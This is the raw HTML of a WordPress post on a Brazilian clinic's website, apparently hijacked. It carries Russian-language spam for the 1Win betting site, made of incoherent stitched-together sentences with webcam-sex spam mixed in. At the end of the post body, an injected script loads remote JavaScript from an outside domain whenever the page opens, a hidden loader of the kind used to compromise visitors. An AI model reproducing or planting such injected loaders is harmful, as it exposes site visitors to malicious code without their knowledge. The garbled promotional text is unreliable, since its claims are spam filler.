				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2168"><div class="ancestor-wrapper"><a href="https://clinicasantoeduardo.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><div class="ancestor-wrapper"><a href="https://clinicasantoeduardo.com.br/conheca-nossa-proposta-de-trabalho/">CONHEÇA NOSSA PROPOSTA DE TRABALHO</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><div class="ancestor-wrapper"><a href="https://clinicasantoeduardo.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1362 post type-post status-publish format-standard hentry category-sem-categoria" id="post-1362">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://clinicasantoeduardo.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Промокод 1Win на Сегодня Бесплатно Забирай Бонус $</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do post							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://clinicasantoeduardo.com.br/author/santoeduardo1/">santoeduardo1</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data de publicação							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://clinicasantoeduardo.com.br/2021/10/30/promokod-1win-na-segodnja-besplatno-zabiraj-bonus/">30 de outubro de 2021</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h1>Промокод 1Win на Сегодня Бесплатно Забирай Бонус $</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Что делать для поиска рабочего зеркала БК?</a></li>
<li><a href="#toc-1">Другие бонусы и акции букмекерской конторы</a></li>
<li><a href="#toc-2">Скачать зеркало 1win</a></li>
<li><a href="#toc-3">Условия партнерской программы 1Вин</a></li>
<li><a href="#toc-4">in зеркало рабочее на сегодня</a></li>
<li><a href="#toc-5">Anta Sports – китайский бренд, ставший мировым лидером в спортивной одежде и обуви</a></li>
<li><a href="#toc-7">Регистрация в 1Вин казино по телефону</a></li>
<li><a href="#toc-10">Процедура открытия учетки на сайте 1ВИН</a></li>
<li><a href="#toc-12">Особенности вывода бонусных денег в БК 1 win</a></li>
<li><a href="#toc-13">Коэффициенты и линия бк 1 вин</a></li>
</ul>
</div>
<p>Напомним, что создавать профиль можно тремя способами – в один клик, через электронную почту, через страничку в социальных сетях. Запись макросов – позволяет записать ваши игровые операции и затем автоматически запускать сценарий <a href="https://1win-sport.ru">деньги</a> для их выполнения без вашего участия. Синхронизатор помогает позволяет одновременно выполнять действия в нескольких игровых учётных записях. Так, например, вы можете ускорить призывы героев, чтобы найти выгодный вам вариант.</p>
<ul>
<li>Гэмблерам начисляются внушительные подарки, что позволяют зарабатывать куши гораздо чаще.</li>
<li>Казино 1ВИН коллекционирует только качественные симуляторы с уровнем теоретического возврата RTP 95%, как минимум.</li>
<li>Когда деньги будут отыграны, беттер получит возможность вывести их со счета при помощи одной из платежных систем, перечисленных выше.</li>
<li>500% на сумму до азербайджанских манатов к первому депозиту – хорошая, но не единственная причина ставить на спорт вместе с 1win.</li>
<li>Каждый день на 1win заходит не менее одного миллиона игроков со всего мира.</li>
<li>Профессиональные настройки управления помогают играть в сложные игры на компьютере без лишних проблем.</li>
<li>Протестировать все возможности предлагается в демонстрационном режиме на виртуальные монеты.</li>
</ul>
<p>Вместе с этим интернет-казино регулярно проводит активности для зарегистрированных игроков. Лидерам в виде награды полагаются бонусные вращения, бездепы, а также элитные гаджеты. Промо-код работает и в приложении и на сайте 1 win.</p>
<h2 id="toc-0">Что делать для поиска рабочего зеркала БК?</h2>
<p>Протестировать все возможности предлагается в демонстрационном режиме на виртуальные монеты. Успешное планомерное развитие наших проектов основано на прочном фундаменте собственного производства, строительства и менеджмента. Мы работаем на стыке точного инженерного расчета, четкого ресурсного планирования, умелого администрирования и творческого вдохновения.</p>
<ul>
<li>Во-первых, ему нужно полностью заполнить профиль.</li>
<li>В этом материале мы расскажем, как получать промокоды БК 1win, а также активировать их на сайте букмекера.</li>
<li>А потому каждому пользователю рекомендуется внимательно ознакомиться с правилами сайта букмекерской конторы и ни в коем случае их не нарушать.</li>
<li>То есть, вы не только перекроете таким образом маржу компании, но и получите намного больше, и такой подход оценят истинные профессионалы.</li>
</ul>
<p>То есть, вы не только перекроете таким образом маржу компании, но и получите намного больше, и такой подход оценят истинные профессионалы. Неужели 1win замешан в мошенничестве или на нее поступают жалобы? На самом деле нет, ведь букмекерская контора 1 win является международным брендом, который известен по всему миру. К тому же, компания работает по лицензии Кюрасао, с которой можно ознакомиться прямо на сайте букмекера, а также проверить ее подлинность в интернете. Для отыгрыша средства нужно делать ординарные ставки с коэффициентом от 3 и выше.</p>
<h3 id="toc-1">Другие бонусы и акции букмекерской конторы</h3>
<p>Использовать учетную запись вы можете и на официальном портале, и версии для мобильных. Большое спасибо – ввел его при регистрации, бонус получил. Осталось конечно его отыграть, но это совсем другая история. Также доступны разделы казино со слотами, покером, игрой Авиатор и так далее. Здесь также функционируют современные программы для сокрытия и защиты счетов, данных пользователей. Это позволяет снизить риск кражи до нулевого уровня.</p>
<ul>
<li>Друзья положительно отзываются, думаю, что в дальнейшем у меня получится ещё лучше.</li>
<li>Промокод 1вин дает бонус только на первый депозит до 75к.</li>
<li>Именно для вас девочки и секс пары исполнят любое ваше желание перед веб камерой.</li>
<li>Однако, прежде чем выводить средства, нужно будет сделать с него пополнение.</li>
</ul>
<p>Кэфы среднерыночных, так что на вилках не сыграть, зато игр много и линейка ставок довольно широкая. Так что могу смело рекомендовать, пусть и через зеркало, но сайт не глючит и  работает стабильно. Больше года как играю только на 1вин, никаких проблем с поиском зеркала нет, просто сижу через мобильное приложение. Сам бк более чем достойный, минимум заморочек с верификациями и выплатами. Кстати, а знаете ли вы, что можно скачать зеркало 1win себе на телефон? Да, достаточно загрузить мобильной приложение букмекера на свой смартфон на Android или IOS, а затем заходить для ставок через эту программу.</p>
<h2 id="toc-2">Скачать зеркало 1win</h2>
<p>Регистрацию пройти легко, с верификацией тоже обычно проблем не возникает. Но а затем и сама игра, по вполне нормальным коэффициентам. Как и у любого другого уважающего себя букмекера у 1 win есть рабочие зеркала.</p>
<ul>
<li>При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов.</li>
<li>Хорошо, что есть 1win рабочее зеркало, все работает вполне неплохо.</li>
<li>Они снимают свой секс на видео и показывают его на сайте бесплатного порно видео чата.</li>
<li>В условиях упоминается, сколько матчей должно быть в экспрессе, какие котировки должны быть, можно ли ставить в режиме Лайв.</li>
<li>Эмулятор Android представляет собой программу, которая имитирует систему мобильного телефона Android на компьютере.</li>
<li>Стоит отметить, что БК 1ВИН является международным букмекером, деятельность которого никак не связана с налоговыми органами, действующими в странах СНГ.</li>
</ul>
<p>Для этих целей в виртуальном казино доступен демонстрационный режим. Пользователи могут запускать азартные игры совершенно бесплатно, тестируя их характеристики. Здравствуйте, в 1win промокод нужно указать при регистрации аккаунта игрока.</p>
<h3 id="toc-3">Условия партнерской программы 1Вин</h3>
<p>Доступ к выводу денег станет доступным после того, как произойдет прокрутка внесенного депозита с коэффициентом не меньше 1.1. В линии представлена разнообразны клубы от топовых лидеров индустрии, до непопулярных региональных команд. Кроме точного счета, можно поставить на получение карточки, отгадать количество голов и предположить систему замены\удаления игроков со спортивного поля. Для любителей виртуального спорта есть возможность поучаствовать в киберсостязаниях. После регистрации потребуется пополнить счет, выбрать из списка нужный вид спорта и команды, а затем определиться, на что будут делаться ставки. Каждый человек пользуется собственными стратегиями и наработками, однако многие чаще всего делают ставки на футбол, особенно, когда идет онлайн-трансляция.</p>
<p>При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт. К примеру, здесь вы будете находить валуйные ставки.</p>
<h2 id="toc-4">in зеркало рабочее на сегодня</h2>
<p>На официальном сайте устраиваются лотереи и состязания, размещаются лучшие симуляторы. Клиентская поддержка действует круглые сутки, поэтому вы можете получать консультацию в любой ситуации. В соответствии с условиями игровой площадки 1WIN нужно открывать учетную запись для того, чтобы играть с реальными ставками и пользоваться системой поощрений. Заводить допускается не больше одного аккаунта.</p>
<h3 id="toc-5">Anta Sports – китайский бренд, ставший мировым лидером в спортивной одежде и обуви</h3>
<p>В каждой стране, вам будет предложено ставить не только на высший дивизион, но и на низший с добавлением юниорских и любительских соревнований. Букмекерская контора 1win появилась на свет в 2018 году, и за короткий промежуток времени успела стать одной из самых популярных компаний на рынке игорного бизнеса в мире. Такая популярность связана с тем, что компания изначально стала принимать у себя ставки на спорт от игроков со всего мира. Прямо сейчас, вы можете использовать адаптированную версию не только под русский язык, но и узбекский, азербайджанский и еще более 40 других гео. Хорошо, что есть 1win рабочее зеркало, все работает вполне неплохо.</p>
<p>Для того, чтобы получить документы и работать легально, букмекер должен пройти регистрацию на платформе контролирующего органа (ЦУПИС). Это организация, объединяющая все игорные конторы СНГ. Членство в ней означает повышенный налог для иностранных агентов и принудительное спонсирование сторонних организаций (Вроде клуба Букмекеров СНГ). Несовершенство законодательства заключается и в жестокой антимонопольной политике. Законодатель вынуждает уменьшать коэффициент и размер депозитных поощрений, чтобы все конторы имели равные условия для привлечения клиентов. Промокод 1win в России можно использовать только при создании профиля.</p>
<h2 id="toc-7">Регистрация в 1Вин казино по телефону</h2>
<p>Еще один рекордный бонус от 1win зеркало распространяется на казино, в котором вы можете получить до 30% кешбека за неделю активного прокручивания слотов. Обратите внимание, что используются только слоты, а за другие игровые автоматы никакого кешбека не предусмотрено. Мне сразу зашел по дизайну, а условия плюс-минус одинаковые везде.</p>
<h3 id="toc-8">на казино и ставки на спорт</h3>
<p>Рекомендуем не упускать эту возможность и желаем удачи. Несмотря на то, что площадка открылась пару лет назад, на ней уже зарегистрировано свыше 400 тысяч пользователей. Далее, совершаем ставку на исход любого выбранного вами события с коэффициентом 3 (или выше) и выигрываем. В итоге на балансе основного счёта будет 6500 рублей и на бонусном счёте остаток 1500. Почта подтверждается элементарно – на адрес игрока скидывается подтверждающее письмо, по ссылке из которого нужно перейти.</p>
<p>Все указанные условия могут быть изменены без предварительного уведомления. За долгое время посетил большое количество подобных проектов, могу сказать, что почти в каждом сливал весь баланс. Пока что это единственный сайт, который хотя бы окупает своими кэфами, ловите лайвы там просто сладкие цифры.</p>
<p>При полном или частичном использовании и воспроизведении материалов сайтов ссылка на RusTeam.mediaобязательна. Для веб-сайтов интерактивная ссылка на сайт rus.team обязательна. Мнение авторов публикаций может не совпадать с позицией редакции агентства. Компания работает всего несколько лет, но даже за столь скромный промежуток времени ей удалось выбиться в лидеры и стать известной по всему миру, включая Азербайджан. Быть надежной в глазах клиентов ей позволяет действующая лицензия Нидерландских Антильских островов.</p>
<h2 id="toc-11">Насколько законно и безопасно использовать LDPlayer?</h2>
<p>Активируйте на главном портале соответствующую анкету и заполните контактные данные, дополнительно нужно указать пароль. После чего в новом кабинете напишите адрес, ФИО, дату рождения. По правилам необходимо указывать лишь достоверные персональную информацию.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		<div class="author-bio">
	<div class="author-title-wrapper">
		<div class="author-avatar vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/efdc6edda7f6c1030eff8fca704366ad21ac8e993f71dc169c3be2194fb304ab?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efdc6edda7f6c1030eff8fca704366ad21ac8e993f71dc169c3be2194fb304ab?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>		</div>
		<h2 class="author-title heading-size-4">
			Por santoeduardo1		</h2>
	</div><!-- .author-name -->
	<div class="author-description">
		<p><a href="https://gameeasy.org/">เว็บแทงบอลที่ดีที่สุด</a><br />
<a href="https://www.unitcms.net">เว็บแทงบอล</a></p>
		<a class="author-link" href="https://clinicasantoeduardo.com.br/author/santoeduardo1/" rel="author">
			Ver arquivo <span aria-hidden="true">&rarr;</span>		</a>
	</div><!-- .author-description -->
</div><!-- .author-bio -->
	
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://clinicasantoeduardo.com.br/2021/10/30/dlja-chuzhih-tysjachi-ne-zhalko-kak-osnovateli-onlajn-kazino-1xbet-iz-brjanska-pozhertvovat-ukraine-1-milliona-evro/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Для Чужих тысячи Не Жалко: как Основатели Онлайн-казино 1xbet Из Брянска пожертвовать Украине 1 миллиона Евро</span></span>
				</a>

				
				<a class="next-post" href="https://clinicasantoeduardo.com.br/2021/11/02/prawny-hazard-w-polsce-na-przykadzie-vulkan-vegas-i-odmiennych-kasyn/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Prawny Hazard W Polsce Na Przykładzie Vulkan Vegas I Odmiennych Kasyn</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://clinicasantoeduardo.com.br/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Posts recentes</h2><nav aria-label="Posts recentes">
		<ul>
											<li>
					<a href="https://clinicasantoeduardo.com.br/2025/10/21/research-paper-writing-pros-and-cons-of-a-service-2/">Research Paper Writing Pros and Cons of a Service</a>
									</li>
											<li>
					<a href="https://clinicasantoeduardo.com.br/2025/10/21/online-casino-reviews-find-the-best-internet-gambling-sites-2/">Online Casino Reviews &#8211; Find the Best Internet Gambling Sites</a>
									</li>
											<li>
					<a href="https://clinicasantoeduardo.com.br/2025/10/21/your-own-essay-writing-tutorial-learn-how-to-start-writing-your-essay-about-the-following-day-2/">Your Own Essay Writing Tutorial &#8211; Learn How to Start Writing Your Essay About the Following Day</a>
									</li>
											<li>
					<a href="https://clinicasantoeduardo.com.br/2025/10/21/how-to-write-an-essay-some-tips-on-how-to-write-an-essay-2/">How To Write An Essay &#8211; Some Tips On How To Write An Essay</a>
									</li>
											<li>
					<a href="https://clinicasantoeduardo.com.br/2025/10/21/1336/">(sem título)</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentários</h2><nav aria-label="Comentários"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Um comentarista do WordPress</a></span> em <a href="https://clinicasantoeduardo.com.br/2020/11/23/ola-mundo/#comment-1">Olá, mundo!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Arquivos</h2><nav aria-label="Arquivos">
			<ul>
					<li><a href='https://clinicasantoeduardo.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/07/'>julho 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/06/'>junho 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/05/'>maio 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/04/'>abril 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/03/'>março 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/11/'>novembro 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/10/'>outubro 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/09/'>setembro 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/08/'>agosto 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/07/'>julho 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/06/'>junho 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/05/'>maio 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/03/'>março 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://clinicasantoeduardo.com.br/2020/11/'>novembro 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorias</h2><nav aria-label="Categorias">
			<ul>
					<li class="cat-item cat-item-47"><a href="https://clinicasantoeduardo.com.br/category/1/">1</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://clinicasantoeduardo.com.br/category/1xbet-sport1-com/">1xbet-sport1.com</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://clinicasantoeduardo.com.br/category/1xslots-online-com-log-in/">1xslots-online.com#log-in#</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://clinicasantoeduardo.com.br/category/888starz/">888starz</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://clinicasantoeduardo.com.br/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://clinicasantoeduardo.com.br/category/bitcoin-trading/">Bitcoin Trading</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://clinicasantoeduardo.com.br/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://clinicasantoeduardo.com.br/category/boomerang-casino-84/">Boomerang Casino</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://clinicasantoeduardo.com.br/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://clinicasantoeduardo.com.br/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://clinicasantoeduardo.com.br/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://clinicasantoeduardo.com.br/category/energy-casino/">Energy Casino</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://clinicasantoeduardo.com.br/category/gg-bet/">GG bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://clinicasantoeduardo.com.br/category/ggbet/">GGbet</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://clinicasantoeduardo.com.br/category/ggbet-de/">GGbet DE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://clinicasantoeduardo.com.br/category/ice-casino/">Ice Casino</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://clinicasantoeduardo.com.br/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://clinicasantoeduardo.com.br/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://clinicasantoeduardo.com.br/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://clinicasantoeduardo.com.br/category/leon-betting-ru/">leon-betting.ru</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://clinicasantoeduardo.com.br/category/leonbetkz-com/">leonbetkz.com</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://clinicasantoeduardo.com.br/category/mcasinobet-com/">mcasinobet.com</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://clinicasantoeduardo.com.br/category/mob-gadget/">mob-gadget</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://clinicasantoeduardo.com.br/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://clinicasantoeduardo.com.br/category/mostbet24-in/">mostbet24.in</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://clinicasantoeduardo.com.br/category/mostbetsport-uz/">mostbetsport.uz</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://clinicasantoeduardo.com.br/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://clinicasantoeduardo.com.br/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://clinicasantoeduardo.com.br/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://clinicasantoeduardo.com.br/category/parimatch-101/">Parimatch</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://clinicasantoeduardo.com.br/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://clinicasantoeduardo.com.br/category/pin-up-casino-online-in/">pin-up-casino-online.in</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://clinicasantoeduardo.com.br/category/pinupsport-kz/">pinupsport.kz</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://clinicasantoeduardo.com.br/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://clinicasantoeduardo.com.br/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://clinicasantoeduardo.com.br/category/supercat-casino/">SuperCat Casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://clinicasantoeduardo.com.br/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://clinicasantoeduardo.com.br/category/vulkan-vegas/">Vulkan Vegas</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://clinicasantoeduardo.com.br/category/vulkanbet-92/">Vulkanbet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://clinicasantoeduardo.com.br/category/wives-for-marriage/">wives for marriage</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://clinicasantoeduardo.com.br/category/foreks-obuchenie/">Форекс обучение</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://clinicasantoeduardo.com.br/wp-login.php">Acessar</a></li>
			<li><a href="https://clinicasantoeduardo.com.br/feed/">Feed de posts</a></li>
			<li><a href="https://clinicasantoeduardo.com.br/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://clinicasantoeduardo.com.br/">Clínica Santo Eduardo</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

